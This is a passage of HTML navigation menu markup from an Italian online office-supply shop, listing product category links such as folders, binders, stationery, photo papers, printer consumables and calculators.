href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelle-sospese.html" title="Cartelle Sospese"><span>Cartelle Sospese</span></a></li><li class="nav-item level3 nav-1-1-2-7 classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-con-clip-e-ad-aghi.html" title="Cartelline con clip e ad aghi"><span>Cartelline con clip e ad aghi</span></a></li><li class="nav-item level3 nav-1-1-2-8 classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-plastica-ppl.html" title="Cartelline in plastica PPL"><span>Cartelline in plastica PPL</span></a></li><li class="nav-item level3 nav-1-1-2-9 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/cartelle-cartelline/cartelline-in-cartoncino.html" title="Cartelline in cartoncino"><span>Cartelline in cartoncino</span></a></li></ul></li><li class="nav-item level2 nav-1-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita.html" title="Divisori Rubriche Portabiglietti visita"><span>Divisori Rubriche Portabiglietti visita</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-3-10 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/divisori-in-cartoncino-e-ppl.html" title="Divisori in cartoncino e PPL"><span>Divisori in cartoncino e PPL</span></a></li><li class="nav-item level3 nav-1-1-3-11 classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/portabiglietti-da-visita.html" title="Portabiglietti da visita"><span>Portabiglietti da visita</span></a></li><li class="nav-item level3 nav-1-1-3-12 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/divisori-rubriche-portabiglietti-da-visita/rubriche.html" title="Rubriche"><span>Rubriche</span></a></li></ul></li><li class="nav-item level2 nav-1-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori.html" title="Raccoglitori e Registratori"><span>Raccoglitori e Registratori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-4-13 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/raccoglitori-a-4-anelli.html" title="Raccoglitori 2 e 4 anelli"><span>Raccoglitori 2 e 4 anelli</span></a></li><li class="nav-item level3 nav-1-1-4-14 classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/raccoglitori-personalizzabili.html" title="Raccoglitori personalizzabili"><span>Raccoglitori personalizzabili</span></a></li><li class="nav-item level3 nav-1-1-4-15 classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/copridorso-per-registratori.html" title="Copridorso per Registratori"><span>Copridorso per Registratori</span></a></li><li class="nav-item level3 nav-1-1-4-16 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/raccoglitori-registratori/registratori-resisto.html" title="Registratori a Leva"><span>Registratori a Leva</span></a></li></ul></li><li class="nav-item level2 nav-1-1-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni.html" title="Scatole progetti, archivio e faldoni"><span>Scatole progetti, archivio e faldoni</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-17 first classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/raccoglitori-faldoni-con-lacci.html" title="Raccoglitori/Faldoni con lacci"><span>Raccoglitori/Faldoni con lacci</span></a></li><li class="nav-item level3 nav-1-1-5-18 classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/scatole-archivio-in-cartone.html" title="Scatole Archivio in Cartone"><span>Scatole Archivio in Cartone</span></a></li><li class="nav-item level3 nav-1-1-5-19 last classic"><a href="https://shop.lory.net/ufficio/archiviazione/scatole-progetti-archivio-e-faldoni/scatole-progetti-in-cartone.html" title="Scatole Progetti in Cartone"><span>Scatole Progetti in Cartone</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria.html" title="CANCELLERIA"><span>CANCELLERIA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio.html" title="Articoli da Imballaggio"><span>Articoli da Imballaggio</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-6-20 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/carta-da-pacchi-e-velina.html" title="Carta Da Pacchi e Velina"><span>Carta Da Pacchi e Velina</span></a></li><li class="nav-item level3 nav-1-2-6-21 classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/nastro-da-pacchi-e-spago.html" title="Nastro Da Pacchi e Spago"><span>Nastro Da Pacchi e Spago</span></a></li><li class="nav-item level3 nav-1-2-6-22 classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/pluriball.html" title="Pluriball"><span>Pluriball</span></a></li><li class="nav-item level3 nav-1-2-6-23 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/articoli-da-imballaggio/tubi-scatole-in-cartone.html" title="Tubi e Scatole In Cartone"><span>Tubi e Scatole In Cartone</span></a></li></ul></li><li class="nav-item level2 nav-1-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione.html" title="Buste e Spedizione"><span>Buste e Spedizione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-7-24 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-a-sacco.html" title="Buste A Sacco"><span>Buste A Sacco</span></a></li><li class="nav-item level3 nav-1-2-7-25 classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-da-lettera.html" title="Buste Da Lettera"><span>Buste Da Lettera</span></a></li><li class="nav-item level3 nav-1-2-7-26 classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-imbottite.html" title="Buste Imbottite"><span>Buste Imbottite</span></a></li><li class="nav-item level3 nav-1-2-7-27 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/buste-e-spedizione/buste-speciali.html" title="Buste Speciali"><span>Buste Speciali</span></a></li></ul></li><li class="nav-item level2 nav-1-2-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/colle.html" title="Colle"><span>Colle</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-8-28 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-in-stick-e-in-pasta.html" title="Colle stick e a nastro"><span>Colle stick e a nastro</span></a></li><li class="nav-item level3 nav-1-2-8-29 classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-liquide-e-in-tubetto.html" title="Colle liquide e in tubetto"><span>Colle liquide e in tubetto</span></a></li><li class="nav-item level3 nav-1-2-8-30 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/colle/colle-spray.html" title="Colle spray"><span>Colle spray</span></a></li></ul></li><li class="nav-item level2 nav-1-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori.html" title="Cucitrici, punti, perforatori"><span>Cucitrici, punti, perforatori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-9-31 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/cucitrici-e-levapunti.html" title="Cucitrici Sparapunti e Levapunti"><span>Cucitrici Sparapunti e Levapunti</span></a></li><li class="nav-item level3 nav-1-2-9-32 classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/perforatori.html" title="Perforatori"><span>Perforatori</span></a></li><li class="nav-item level3 nav-1-2-9-33 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/cucitrici-punti-perforatori/punti-per-cucitrici-sparapunti.html" title="Punti per cucitrici/sparapunti"><span>Punti per cucitrici/sparapunti</span></a></li></ul></li><li class="nav-item level2 nav-1-2-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine.html" title="Forbici cutter taglierine"><span>Forbici cutter taglierine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-10-34 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/cutter-e-bisturi.html" title="Cutter e bisturi"><span>Cutter e bisturi</span></a></li><li class="nav-item level3 nav-1-2-10-35 classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/forbici.html" title="Forbici"><span>Forbici</span></a></li><li class="nav-item level3 nav-1-2-10-36 classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/taglierine-a-lama-rotante.html" title="Taglierine"><span>Taglierine</span></a></li><li class="nav-item level3 nav-1-2-10-37 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/forbici-cutter-taglierine/tappetini-da-taglio.html" title="Tappetini da Taglio"><span>Tappetini da Taglio</span></a></li></ul></li><li class="nav-item level2 nav-1-2-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria.html" title="Minuteria"><span>Minuteria</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-11-38 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/elastici.html" title="Elastici"><span>Elastici</span></a></li><li class="nav-item level3 nav-1-2-11-39 classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/fermagli-e-fermacampioni.html" title="Fermagli e fermacampioni"><span>Fermagli e fermacampioni</span></a></li><li class="nav-item level3 nav-1-2-11-40 classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/molle-fermacarte.html" title="Molle fermacarte"><span>Molle fermacarte</span></a></li><li class="nav-item level3 nav-1-2-11-41 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/minuteria/puntine-e-spilli-cartografici.html" title="Puntine e spilli cartografici"><span>Puntine e spilli cartografici</span></a></li></ul></li><li class="nav-item level2 nav-1-2-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi.html" title="Nastri Adesivi"><span>Nastri Adesivi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-12-42 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-adesivi-e-dispenser.html" title="Nastri adesivi e dispenser"><span>Nastri adesivi e dispenser</span></a></li><li class="nav-item level3 nav-1-2-12-43 classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-adesivi-speciali-telati.html" title="Nastri adesivi speciali/telati"><span>Nastri adesivi speciali/telati</span></a></li><li class="nav-item level3 nav-1-2-12-44 classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-biadesivi.html" title="Nastri biadesivi"><span>Nastri biadesivi</span></a></li><li class="nav-item level3 nav-1-2-12-45 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/nastri-adesivi/nastri-per-mascheratura.html" title="Nastri per mascheratura"><span>Nastri per mascheratura</span></a></li></ul></li><li class="nav-item level2 nav-1-2-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/pile.html" title="Pile"><span>Pile</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-13-46 first last classic"><a href="https://shop.lory.net/ufficio/cancelleria/pile/pile-alkaline.html" title="Pile Alkaline"><span>Pile Alkaline</span></a></li></ul></li><li class="nav-item level2 nav-1-2-14 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/cancelleria/varie.html" title="Varie"><span>Varie</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-47 first classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/metri-rotelle-metriche.html" title="Metri e Rotelle Metriche"><span>Metri e Rotelle Metriche</span></a></li><li class="nav-item level3 nav-1-2-14-48 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cartellini-porta-badge.html" title="Cartellini Porta Badge"><span>Cartellini Porta Badge</span></a></li><li class="nav-item level3 nav-1-2-14-49 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cassette-portavalori.html" title="Cassette Portavalori"><span>Cassette Portavalori</span></a></li><li class="nav-item level3 nav-1-2-14-50 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/cornici-a-giorno.html" title="Cornici a Giorno"><span>Cornici a Giorno</span></a></li><li class="nav-item level3 nav-1-2-14-51 classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/porta-corrispondenza.html" title="Porta Corrispondenza"><span>Porta Corrispondenza</span></a></li><li class="nav-item level3 nav-1-2-14-52 last classic"><a href="https://shop.lory.net/ufficio/cancelleria/varie/timbri-cuscinetti-inchiostri.html" title="Timbri, cuscinetti, inchiostri"><span>Timbri, cuscinetti, inchiostri</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette.html" title="CARTA E ETICHETTE"><span>CARTA E ETICHETTE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-15 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity.html" title="Carta CANSON Infinity"><span>Carta CANSON Infinity</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-15-53 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-arches-bfk-rives-310.html" title="Canson Arches BFK Rives 310 g/m²"><span>Canson Arches BFK Rives 310 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-54 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/artist-canvas-water-resistant.html" title="Canson Photoart Procanvas WrMatt 395g/m²"><span>Canson Photoart Procanvas WrMatt 395g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-55 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photo-lustre-premium-rc.html" title="Canson Photo Lustre Premium RC"><span>Canson Photo Lustre Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-56 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photogloss-premium-rc.html" title="Canson PhotoGloss Premium RC"><span>Canson PhotoGloss Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-57 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-photosatin-premium-rc.html" title="Canson PhotoSatin Premium RC"><span>Canson PhotoSatin Premium RC</span></a></li><li class="nav-item level3 nav-1-3-15-58 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-rag-photographique-100.html" title="Canson Rag Photographique 100% cotone"><span>Canson Rag Photographique 100% cotone</span></a></li><li class="nav-item level3 nav-1-3-15-59 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/platine-fibre-rag-310-g-m.html" title="Canson Platine Fibre Rag 310 g/m²"><span>Canson Platine Fibre Rag 310 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-60 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/baryta-prestige-ii-340-g-m.html" title="Canson Baryta Prestige II 340 g/m²"><span>Canson Baryta Prestige II 340 g/m²</span></a></li><li class="nav-item level3 nav-1-3-15-61 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-canson-infinity/canson-arches-88-opaca-310-g-m.html" title="Canson Arches 88 Opaca 310 g/m²"><span>Canson Arches 88 Opaca 310 g/m²</span></a></li></ul></li><li class="nav-item level2 nav-1-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-e-cartoncino-colorato-in-risme.html" title="Carta e cartoncino colorato in risme"><span>Carta e cartoncino colorato in risme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-16-62 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-e-cartoncino-colorato-in-risme/carta-e-cartoncini-colorati.html" title="Carta e Cartoncini Colorati"><span>Carta e Cartoncini Colorati</span></a></li></ul></li><li class="nav-item level2 nav-1-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-in-rotoli.html" title="Carta in rotoli"><span>Carta in rotoli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-17-63 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-in-rotoli/rotoli-pos-registratori-cassa.html" title="Rotoli POS/Registratori Cassa"><span>Rotoli POS/Registratori Cassa</span></a></li></ul></li><li class="nav-item level2 nav-1-3-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa.html" title="Carta Per Fotocopie e stampa"><span>Carta Per Fotocopie e stampa</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-18-64 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-fotografica.html" title="Carta Fotografica"><span>Carta Fotografica</span></a></li><li class="nav-item level3 nav-1-3-18-65 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-per-fotocopie.html" title="Carta Per Fotocopie"><span>Carta Per Fotocopie</span></a></li><li class="nav-item level3 nav-1-3-18-66 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-fotocopie-e-stampa/carta-per-stampanti-laser.html" title="Carta Per Stampanti Laser"><span>Carta Per Stampanti Laser</span></a></li></ul></li><li class="nav-item level2 nav-1-3-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter.html" title="Carta per plotter"><span>Carta per plotter</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-19-67 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter/carte-da-plotter-patinate.html" title="Carte da Plotter Patinate"><span>Carte da Plotter Patinate</span></a></li><li class="nav-item level3 nav-1-3-19-68 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/carta-per-plotter/carte-da-plotter-standard.html" title="Carte da Plotter Standard"><span>Carte da Plotter Standard</span></a></li></ul></li><li class="nav-item level2 nav-1-3-20 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati.html" title="Cartoni Speciali e Grandi Formati"><span>Cartoni Speciali e Grandi Formati</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-20-69 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-nero.html" title="Cartone Nero"><span>Cartone Nero</span></a></li><li class="nav-item level3 nav-1-3-20-70 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/carton-plume-espanso-poliplat.html" title="Carton Plume/Espanso/Poliplat"><span>Carton Plume/Espanso/Poliplat</span></a></li><li class="nav-item level3 nav-1-3-20-71 classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-legno.html" title="Cartone Legno"><span>Cartone Legno</span></a></li><li class="nav-item level3 nav-1-3-20-72 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/cartoni-speciali-e-grandi-formati/cartone-pressato.html" title="Cartone Pressato"><span>Cartone Pressato</span></a></li></ul></li><li class="nav-item level2 nav-1-3-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette.html" title="Etichette"><span>Etichette</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-21-73 first classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette/etichette-adesive.html" title="Etichette adesive"><span>Etichette adesive</span></a></li><li class="nav-item level3 nav-1-3-21-74 last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/etichette/etichette-per-stampanti.html" title="Etichette adesive per stampanti"><span>Etichette adesive per stampanti</span></a></li></ul></li><li class="nav-item level2 nav-1-3-22 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/carta-e-etichette/pulizia-e-igiene.html" title="Pulizia e Igiene"><span>Pulizia e Igiene</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-3-22-75 first last classic"><a href="https://shop.lory.net/ufficio/carta-e-etichette/pulizia-e-igiene/prodotti-per-bagno-asciugamani.html" title="Prodotti per Bagno/Asciugamani"><span>Prodotti per Bagno/Asciugamani</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva.html" title="COMUNICAZIONE VISIVA"><span>COMUNICAZIONE VISIVA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-23 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/comunicazione-visiva.html" title="COMUNICAZIONE VISIVA"><span>COMUNICAZIONE VISIVA</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-23-76 first last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/comunicazione-visiva/espositori-da-banco-o-parete.html" title="Espositori da banco o parete"><span>Espositori da banco o parete</span></a></li></ul></li><li class="nav-item level2 nav-1-4-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori.html" title="Espositori"><span>Espositori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-24-77 first classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori/espositori-da-banco-o-parete.html" title="Espositori da banco o parete"><span>Espositori da banco o parete</span></a></li><li class="nav-item level3 nav-1-4-24-78 last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/espositori/espositori-roll-up.html" title="Espositori Roll-up"><span>Espositori Roll-up</span></a></li></ul></li><li class="nav-item level2 nav-1-4-25 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli.html" title="Lavagne e pannelli"><span>Lavagne e pannelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-4-25-79 first classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/lavagne-bianche-e-magnetiche.html" title="Lavagne bianche e magnetiche"><span>Lavagne bianche e magnetiche</span></a></li><li class="nav-item level3 nav-1-4-25-80 classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/lavagne-portablocco.html" title="Lavagne Portablocco"><span>Lavagne Portablocco</span></a></li><li class="nav-item level3 nav-1-4-25-81 last classic"><a href="https://shop.lory.net/ufficio/comunicazione-visiva/lavagne-e-pannelli/pannelli-in-sughero.html" title="Pannelli in sughero"><span>Pannelli in sughero</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili.html" title="INFORMATICA - CONSUMABILI"><span>INFORMATICA - CONSUMABILI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-26 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1.html" title="Accessori"><span>Accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-26-82 first classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1/custodie-per-cd-e-dvd.html" title="Custodie per CD e DVD"><span>Custodie per CD e DVD</span></a></li><li class="nav-item level3 nav-1-5-26-83 last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/accessori-1/etichette-per-cd-e-dvd.html" title="Etichette per CD e DVD"><span>Etichette per CD e DVD</span></a></li></ul></li><li class="nav-item level2 nav-1-5-27 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-inkjet.html" title="Consumabili Inkjet"><span>Consumabili Inkjet</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-27-84 first last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-inkjet/hp-hewlett-packard-inkjet.html" title="HP Hewlett Packard Inkjet"><span>HP Hewlett Packard Inkjet</span></a></li></ul></li><li class="nav-item level2 nav-1-5-28 classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/consumabili-laser.html" title="Consumabili Laser"><span>Consumabili Laser</span></a></li><li class="nav-item level2 nav-1-5-29 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione.html" title="Supporti di Archiviazione"><span>Supporti di Archiviazione</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-5-29-85 first classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione/pendrives-usb-e-memory-card.html" title="Pendrives USB e Memory Card"><span>Pendrives USB e Memory Card</span></a></li><li class="nav-item level3 nav-1-5-29-86 last classic"><a href="https://shop.lory.net/ufficio/informatica-consumabili/supporti-di-archiviazione/supporti-magnetici-cd-dvd.html" title="Supporti Magnetici CD-DVD"><span>Supporti Magnetici CD-DVD</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio.html" title="MACCHINE PER UFFICIO"><span>MACCHINE PER UFFICIO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-30 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici.html" title="Calcolatrici"><span>Calcolatrici</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-30-87 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-da-tavolo.html" title="Calcolatrici da tavolo"><span>Calcolatrici da tavolo</span></a></li><li class="nav-item level3 nav-1-6-30-88 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-scientifiche.html" title="Calcolatrici Scientifiche"><span>Calcolatrici Scientifiche</span></a></li><li class="nav-item level3 nav-1-6-30-89 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-scriventi.html" title="Calcolatrici Scriventi"><span>Calcolatrici Scriventi</span></a></li><li class="nav-item level3 nav-1-6-30-90 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/calcolatrici/calcolatrici-tascabili.html" title="Calcolatrici Tascabili"><span>Calcolatrici Tascabili</span></a></li></ul></li><li class="nav-item level2 nav-1-6-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/distruggi-documenti.html" title="Distruggi Documenti"><span>Distruggi Documenti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-31-91 first last classic"><a 